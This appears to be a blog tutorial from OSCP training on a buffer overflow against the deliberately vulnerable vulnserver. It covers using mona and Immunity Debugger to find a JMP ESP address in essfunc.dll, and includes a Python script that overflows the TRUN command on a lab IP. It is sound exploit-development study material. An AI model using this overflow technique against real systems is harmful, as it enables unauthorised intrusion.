OSCP Security Technology - Finding the Right Module
OSCP Security Technology - Finding the Right Module

Download Mona module and set immunity debugger configuration.
https://github.com/corelan/mona
Open vulnserver and immunity debugger.


Open mona modules, but not find what we need.

Find the address(FFE4) and search it in the mona module.
locate nasm_shell
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
JMP ESP

!mona find -s "\xff\xe4" -m essfunc.dll
Write the exploit script.
nano module.py
chmod 777 module.py
#!/usr/bin/python
import socket
import sys

shellcode = "A" * 2003 + "\xaf\x11\x50\x62"
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
connect=s.connect(('192.168.2.21',9999))
s.send(('TRUN /.:/' + shellcode))
except:
print "check debugger"
s.close()

Set immunity debugger before the exploit. Find the address and press F2 to highlight it.

Run the exploit script.

Break it at essfunc.625011AF.
相信未来 - 该面对的绝不逃避,该执著的永不怨悔,该舍弃的不再留念,该珍惜的好好把握。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号